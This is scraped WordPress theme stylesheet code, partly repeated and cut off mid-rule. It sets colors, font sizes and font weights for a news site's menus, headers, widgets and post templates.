    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #04bfbf;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f2ae2e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f2ae2e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:16px;
	
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-sub-footer-container {
        background-color: #8e389e;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #0a0a0a;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:15px;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:17px;
	line-height:22px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-size:15px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:normal;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:normal;
	
    }


    
    .td_module_1 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:normal;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:normal;
	
    }
    
    
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Condensed";
	font-size:17px;
	line-height:22px;
	font-weight:normal;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #04bfbf;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #04bfbf transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #04bfbf;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #04bfbf;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #04bfbf !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #04bfbf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #04bfbf !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #04bfbf transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #04bfbf;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #04bfbf;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #04bfbf;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 191, 191, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e2687e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #2d3349;
    }



    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:16px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-weight:normal;
	
    }
    
    .mfp-content .td-login-button {
        color: #2d3349;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e2687e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #04bfbf;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #04bfbf;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #04bfbf !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #04bfbf;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f2ae2e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f2ae2e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:16px;
	
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-sub-footer-container {
        background-color: #8e389e;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #0a0a0a;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:15px;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:17px;
	line-height:22px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-size:15px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:normal;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:normal;
	
    }


    
    .td_module_1 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:normal;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:normal;
	
    }
    
    
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
